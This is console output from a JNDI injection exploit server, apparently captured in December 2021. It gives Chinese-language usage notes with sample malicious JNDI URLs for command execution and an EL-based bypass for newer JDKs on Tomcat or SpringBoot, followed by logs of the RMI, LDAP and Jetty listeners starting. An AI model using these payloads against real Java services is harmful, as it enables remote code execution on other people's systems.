 Connected to the target VM, address: '127.0.0.1:65220', transport: 'socket'
                  _ _  _ ___ ___
               _ | | \| |   \_ _|
              | || | .` | |) | |
               \__/|_|\_|___/___|
              1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://127.0.0.1:23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi://127.0.0.1:23456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2021-12-12 16:47:58] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2021-12-12 16:47:58]  RMI  服务器启动 >> 监听地址：0.0.0.0:23456
[2021-12-12 16:47:58] LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2021-12-12 16:47:58.449:INFO:oejs.Server:jetty-8.2.0.v20160908
2021-12-12 16:47:58.564:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222